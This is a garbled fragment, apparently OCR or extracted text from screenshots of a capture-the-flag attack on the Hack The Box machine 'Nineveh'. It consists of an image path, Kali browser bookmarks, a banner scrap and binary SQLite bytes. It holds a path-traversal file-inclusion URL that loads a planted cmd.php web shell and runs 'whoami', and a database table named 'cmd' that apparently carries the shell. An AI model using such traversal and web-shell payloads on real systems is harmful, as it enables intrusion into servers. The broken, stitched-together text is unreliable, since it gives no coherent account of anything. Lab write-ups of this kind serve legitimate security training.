 nineveh.htb/department/manage.php?notes=/ninevehNotes/../var/tmp/cmd.php&cmd=whoami
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
t
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��_�%tablecmdcmdCREATE TABLE 'cmd' ('cmd' TEXT default 'www-data
')
��$Qwww-data